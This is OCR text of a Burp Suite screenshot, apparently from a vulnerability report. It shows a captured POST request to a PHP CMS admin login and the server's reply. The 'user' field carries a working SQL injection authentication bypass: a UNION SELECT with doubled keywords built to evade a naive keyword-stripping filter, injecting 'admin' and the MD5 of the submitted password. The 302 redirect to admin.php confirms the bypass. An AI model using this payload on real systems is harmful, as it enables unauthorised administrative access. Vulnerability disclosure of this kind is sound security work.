 Request
Pretty Raw Hex MarkInfo \n
1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host: 192.168.10.10:6582
3 Content-Length: 148
4 Cache-Control: max-age=0
5 Origin: http://192.168.10.10:6582
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.10.10:6582/admin/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: think_template=default; PHPSESSID=s9sv8pbr9mul0borivrmr05841
14 Connection: keep-alive
15
16 user=
-1'+uniselecton+selselectect+1,'admin','e10adc3949ba59abbe56e057f20f883e',0,0
+%23&password=123456&code=b6b6&submit=true&submit.x=60&submit.y=22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Date: Tue, 25 Mar 2025 21:38:35 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
7 Pragma: no-cache
8 location: admin.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=utf-8
13
14